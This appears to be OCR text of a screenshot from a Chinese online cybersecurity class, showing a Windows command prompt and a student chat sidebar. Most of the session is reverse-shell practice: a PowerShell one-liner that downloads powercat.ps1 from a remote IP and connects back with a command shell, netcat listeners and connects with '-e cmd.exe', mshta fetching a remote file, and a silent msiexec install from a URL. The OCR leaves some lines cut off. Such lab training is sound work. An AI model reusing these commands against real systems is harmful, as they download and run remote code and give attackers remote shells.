 网络安全就业推荐
Cmd - ftp
Cmd - p
Kali2020.3 - VMware Workstation
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
C:\WINDOWS\system32\cmd.exe
C:\Users\nathan\Desktop>whoami
desktop-3973l2r\nathan
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://47.101.214.85:8000/powercat.ps1');powercat -c 47.101.214.85 -p 12345 -e cmd"
使用“1”个参数调用“DownloadString”时发生异常:“无法连接到远程服务器”
所在位置 行:1 字符:
+ IEX(New-Object Sys
+
+ CategoryInfo
+ FullyQualifiedE
powercat : 无法将“p
路径正确，然后再试一
所在位置 行:1 字符: 9
+ ... loadString('htt
+
+ CategoryInfo
+ FullyQualifiedE
C:\Users\nathan\Deskt
c 47.101.214.85 -p 12345 -e cmd"
C:\Users\nathan\Deskt
c 139.155.49.43 -p 12345 -e cmd"
C:\Users\nathan\Deskt
bs\");Start-Process %windir%\system32\cscript.exe
\"$env:temp\test.vbs
C:\Users\nathan\Deskt
C:\Users\nathan\Deskt
选择C:\WINDOWS\system32\cmd.exe
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>nc64.exe -lvvp 12345 -e cmd.exe
listening on [any] 12345 ...
192.168.78.117: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.78.67] from (UNKNOWN) [192.168.78.117] 41134: NO_DATA
sent 0, rcvd 0: unknown socket error
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>nc64.exe -lvvp 12345 -e cmd.exe
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>nc64.exe 192.168.78.117 54321 -e cmd.exe
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>mshta http://139.155.49.43:8088/download/file.ext
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>msiexec /q /i http://192.168.78.117:8000/1.msi
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>
讨论区
员(21)
vnc好像是远程桌面连接
杨达
好的老师
张盛
搜了一下说是捕获远程pc的vnc会
话
张盛
http://www.mottoin.com/detai
l/1110.html
该发言可能违规，仅老师可见
张盛
"张盛"送给"mingy"一朵
发送
资源监控
英
22:15